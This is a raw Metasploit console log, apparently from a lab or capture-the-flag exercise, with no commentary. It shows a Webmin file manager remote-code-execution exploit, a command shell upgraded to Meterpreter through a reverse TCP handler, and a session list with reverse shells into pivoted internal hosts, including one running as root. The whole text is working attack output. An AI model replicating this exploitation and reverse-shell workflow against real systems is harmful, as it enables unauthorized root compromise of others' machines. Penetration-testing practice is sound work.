 msf6 exploit(linux/http/webmin_file_manager_rce) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.131.6:4433
[*] Sending stage (1017704 bytes) to 192.168.131.10
[*] Meterpreter session 4 opened (192.168.131.6:4433 -> 192.168.131.10:57874) at 2025-05-17 05:27:36 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(linux/http/webmin_file_manager_rce) >
msf6 exploit(linux/http/webmin_file_manager_rce) >
msf6 exploit(linux/http/webmin_file_manager_rce) > sessions
Active sessions
===============
Id  Name  Type                    Information            Connection
--  ----  ----                    -----------            ----------
1         meterpreter java/linux  liferay @ 049d2083c2b7  192.168.131.6:4444 -> 192.168.131.10:36818 (192.170.84.6)
3         shell cmd/unix                                  192.168.131.6:4445 -> 192.168.131.10:57186 (192.170.84.5)
4         meterpreter x86/linux   root @ 192.170.84.5     192.168.131.6:4433 -> 192.168.131.10:57874 (192.170.84.5)